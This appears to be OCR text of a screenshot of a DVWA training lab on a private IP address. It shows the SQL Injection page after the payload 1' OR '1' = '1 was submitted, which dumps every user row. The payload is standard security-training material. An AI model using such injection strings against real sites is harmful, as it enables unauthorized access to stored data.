 Not secure 192.168.250.128/vulnerabilities/sqli/?id=1%27+OR+%271%27+%3D+%271&Submit=Submit#
Gmail YouTube Maps All Bookmarks
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1' = '1
First name: admin
Surname: admin
ID: 1' OR '1' = '1
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1
First name: Hack
Surname: Me
ID: 1' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/